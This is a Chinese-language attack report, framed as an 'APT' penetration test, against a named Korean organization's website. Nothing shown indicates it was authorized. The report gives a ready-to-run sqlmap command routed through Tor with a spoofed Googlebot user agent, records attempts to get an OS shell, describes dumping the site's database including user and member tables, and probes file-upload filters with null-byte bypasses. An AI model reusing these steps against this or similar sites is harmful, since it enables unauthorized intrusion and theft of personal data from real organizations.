渗透测试报告

日期:2023年1月18日

测试流程:

明确目标和资产范围进行APT渗透攻击

目标:1918.bscf.or.kr

情报

![]()





根据以上情报idx很有可能有SQL注入漏洞,于是去调查这个网站

本次渗透测试最终结果:

1a. 核实SQL注入漏洞

1b. 简单枚举

2a. SQLMAP综合攻击+脱库

2b. 任意文件上传but没getshell

1a.核实SQL注入漏洞

1b.简单web枚举

- Web框架信息





根据netcraft,sqlmap枚举信息我们可以判断app使用的是LAMP框架 --- Linux, Apache, MariaDB,PHP 5.4.16

- 其他SQL注入点

我们也发现只要有idx=的都是SQL注入点





- 通过tbl_cms脱库我们得知了网站的所有路径以及它的具体用处





- 通过tbl_member发现有个叫Mobiz的管理员用户所以可以判断CMS应该是Mobiz MoBuilder CMS一个棒子国产CMS。但依旧还是找不到管理员后台登录口。

网上搜寻了一下发现以上网站也用同一个CMS。浏览网站也发现长的差不多。。。也有类似的SQL注入报错。

2a. SQLMAP综合攻击 + 脱库

sqlmap --tor --tor-type=SOCKS5 -u "http://1918.bscf.or.kr/?pagecode=P000000008&command=View&idx=100" -p idx --user-agent="Googlebot (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" --dbs



利用--is-dba, --privileges查权限

利用--is-dba, --privileges查权限

又是一个不是dba的

--os-shell, --os-pwn

直接SQL getshell以失败告终估计因为他们是shared hosting所以文件名字都比较特别。

-D –tables, -D bscflc -T … --columns , -D -T -C –dump 脑死脱库



有3个数据库.

比较感兴趣的是 bscflc

里面有47个表格

nt_state_portal_agent | nt_state_portal_check | nt_state_portal_list | nt_state_portal_refer | tbl_banner |

tbl_board | tbl_board_auth | tbl_board_comment | tbl_board_data | tbl_board_field |

tbl_board_file | tbl_board_skin | tbl_board_value | tbl_center | tbl_center_file |

tbl_cert | tbl_club | tbl_club_file | tbl_clubyunhap | tbl_cms |

tbl_culturecenter | tbl_domain | tbl_dong | tbl_eduinfo |

|

tbl_instrument | tbl_instrument_file | tbl_instrument_rent | tbl_instrument_type | tbl_member |

tbl_month | tbl_program | tbl_rehreq | tbl_rent | tbl_rereq |

tbl_rent_file | tbl_renthall | tbl_req_file | tbl_request | tbl_rereqcon |

tbl_schedule | tbl_sequence | tbl_teacher | tbl_teacherclub | tbl_teacherplan |

tbl_teacherplandetail | tbl_user | tbl_weblog |

|

|





47个表格里tbl_user,tbl_domain,tbl_cms,tbl_member,tbl_board_auth都是比较有趣的。

以下是脱出来的数据

2b. 任意文件上传

我们在tbl_user表格能看到用户分成两种:SID & USER。

以下表格是那些有Write特权的链接

链接 | 帐号 |

/?pagecode=P000000050&command=Write | 所有用户 |

/?pagecode=P000000054&command=Write | 所有用户 |

/?pagecode=P000000031&command=Write | 所有用户 |

/?pagecode=P000000025&command=Write | Blocally,以及授权SID用户 |

/?pagecode=P000000052&command=Write | Blocally,以及授权SID用户 |

/?pagecode=P000000055&command=Write | Blocally,以及授权SID用户 |

/?pagecode=P000000096&command=Write | Blocally,以及授权SID用户 |

/?pagecode=P000000097&command=Write | Blocally,以及授权SID用户 |

/?pagecode=P000000098&command=Write | Blocally,以及授权SID用户 |

/?pagecode=P000000099&command=Write | Blocally,以及授权SID用户 |

/?pagecode=P000000107&command=Write | Blocally,以及授权SID用户 |

/?pagecode=P000000085&command=Write | Blocally,以及授权SID用户 |



发现页面最底层如果授权的话会有个按钮。

![]()

以下的例子的链接是/?pagecode=P000000050&command=Write会把我们转到一个类似WYSIWYG编辑器

以下可以看到<>标签。也说明可以写自己的html。



可以注入php但是会被服务器过滤掉。

文件/POST上传成功信息

正常用户可以上传jpg现 试探了过滤机制 按后缀过滤的 .html,.php,.txt等后缀都不行 好像只接受.jpg,.png mime-type,头字节不影响 %00 \x00 绕过也不行 服务器会更改文件名字为 《上传时间+日期》.jpg

上传文件可以一以下路径浏览,但是由于后缀不对所以无法执行。